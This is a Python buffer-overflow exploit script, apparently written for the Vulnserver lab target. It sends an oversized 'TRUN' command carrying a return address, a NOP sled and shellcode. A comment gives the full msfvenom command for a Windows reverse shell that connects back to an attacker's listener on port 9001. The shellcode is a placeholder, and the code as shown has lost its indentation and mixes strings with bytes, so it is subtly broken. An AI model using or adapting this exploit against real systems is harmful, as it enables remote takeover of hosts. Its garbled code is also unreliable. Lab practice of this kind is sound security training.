 #!/usr/bin/python3
import sys,socket
from time import sleep
ip = '192.168.216.131'
port = 9999
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.216.128 LPORT=9001 EXITFUNC=thread -f c -b "\x00\x80"
shell_code = "<shell_code>"
# Return address 625011AF
buffer = b"A" * 2003 + b"\xaf\x11\x50\x62" + b"\x90" * 32 + shell_code
print("[+] Connecting to server...")
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
payload = b"TRUN /.:/" + buffer
s.send((payload))
s.close()
except:
print("[-] Error connecting to server")
sys.exit()